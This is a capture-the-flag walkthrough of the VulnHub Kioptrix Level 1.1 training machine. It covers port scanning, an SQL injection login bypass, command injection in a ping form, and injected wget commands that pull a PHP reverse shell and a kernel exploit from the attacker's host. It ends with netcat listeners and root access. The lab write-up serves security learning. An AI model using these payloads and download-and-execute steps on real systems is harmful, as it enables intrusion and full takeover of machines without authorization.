[VH] Kioptrix: Level 1.1 (#2)
Table of Contents
https://www.vulnhub.com/entry/kioptrix-level-11-2,23/
Enumeration#
nmap -sV target.local -oN nmap.txt
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http syn-ack Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind syn-ack 2 (RPC #100000)
443/tcp open ssl/http syn-ack Apache httpd 2.0.52 ((CentOS))
631/tcp open ipp syn-ack CUPS 1.1
3306/tcp open mysql syn-ack MySQL (unauthorized)
The initial port scan revealed two interesting services:
- Port 80: A web application
- Port 631: CUPS printing service
Additionally, there were open ports for SSH and MySQL, but they ultimately did not prove useful.
cups#
I started with looking up the CUPS potential RCE exploits. I found one, but a short code analysis proved that it required a connected printer on the target host, making it impossible to use.
ℹ️ Dead end takeaway
I learned about using
msfvenomto prepare payloads in.soformat required by this exploit
http#
 Investigating the web application on port 80, I discovered a Remote System Administration Login form. The source code hinted at content rendered only for the Administrator account. Nice.
Investigating the web application on port 80, I discovered a Remote System Administration Login form. The source code hinted at content rendered only for the Administrator account. Nice.
<!-- Start of HTML when logged in as Administrator -->
Submitting the form resulted in a POST request to the same, index.php file, without direct error feedback. This indicated a potential blind SQLi or no SQLi at all.
Trying the username of 'OR 1=1 -- I progressed to another form making a POST request to pingit.php.


After submitting the form, the input was processed as ping [some opts] <input> (meaning the target machine would ping any URL provided ).
The form was susceptible to Command Injection - trying the address of localhost && ls -l confirmed that:

The problem was that I wasn’t able to see the stderr output. To gain a foothold, I tried to run a reverse shell.
Exploitation#
First, I preconfigured a php-reverse-shell.php script and served it over netcat:
🤔 Why
:80?I used port 80 to make sure the outbound connection would work. Since we’re in Apache’s world,
:80surely should be available.
🤔 Kali Linux keeps the web shells in
/usr/share/webshells
# Kali
nc -lvp 5555 < php-reverse-shell.php

Saving the shell as /tmp/test.php on the target machine using the web app:
localhost; wget -O /tmp/test.php http://kali.local:5555
Finally, I initiated the reverse shell:
# Kali
nc -lvp 80
# webapp
localhost; php /tmp/test.php
# revshell
id
uid=48(apache) gid=48(apache) groups=48(apache)
Priv Esc#
I checked the kernel version on the target:
# revshell
uname -r
2.6.9-55.EL
Using searchsploit, I identified a suitable exploit for CentOS 4.5 with Linux Kernel 2.6.x.
# Kali
searchsploit -p 9542
nc -lvp 5555 < 9542.c
# revshell
cd /tmp
wget -O exploit.c http://kali.local:5555
gcc -o exploit exploit.c
./exploit
[-] check ur uid
This successfully escalated privileges to root.
Pwned?#
# revshell
id
uid=0(root) gid=0(root) groups=48(apache)
You bet.